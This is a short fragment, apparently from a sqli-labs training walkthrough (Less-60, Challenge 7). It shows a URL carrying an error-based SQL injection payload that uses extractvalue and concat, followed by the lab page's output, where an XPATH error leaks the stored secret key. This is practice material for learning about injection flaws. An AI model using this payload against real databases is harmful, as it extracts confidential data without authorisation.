 192.168.84.233/sqli-labs/Less-60/?id=1") || extractvalue(1,concat(0x7e,(select secret_NVME from WZX21KQRY8)))--+
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~xB6ce8QVyyErZDAzDnhsaTA3'
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit